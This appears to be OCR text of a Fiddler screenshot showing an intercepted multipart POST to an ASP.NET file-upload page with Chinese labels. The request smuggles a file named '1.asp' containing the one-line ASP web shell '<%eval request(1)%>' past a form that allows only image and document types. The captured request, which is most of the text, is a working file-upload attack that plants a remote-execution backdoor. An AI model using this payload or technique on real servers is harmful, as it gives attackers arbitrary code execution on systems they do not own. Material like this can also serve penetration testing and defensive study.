 Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
/wEPDwULLTE1MzUyODA1NjVkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQdJc0NvdmVy0hSNwIP00hU3mhJYeGDR8wNKD8aa0xQG5okhkUgFFdE=
-----------------------------2469326028913
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
70955806
-----------------------------2469326028913
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEdAAOHdgbZEi8sKUuaMYHjUcPG8U64O7P3hu9FCADqHdzsalraU6p2GYqCQyxi97R12+hncoAwEJTT4oHE4jWvg7PnwrcZky4DAFehUVWZtiLQbw==
-----------------------------2469326028913
Content-Disposition: form-data; name="hiddenField"
0
-----------------------------2469326028913
Content-Disposition: form-data; name="FileUp"; filename="1.asp"
Content-Type: application/octet-stream
NG
<%eval request(1)%>
-----------------------------2469326028913
Content-Disposition: form-data; name="ctl01"
上傳
-----------------------------2469326028913--
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 5,312 bytes.
檔 案 上 傳
請選擇.jpg .jpeg .gif .png .xls .doc .pdf .odt .txt .dat .swf的檔案格式
請選擇要上傳的檔案(最大檔案1024MB bytes)
檔案： 浏览...
上傳 取消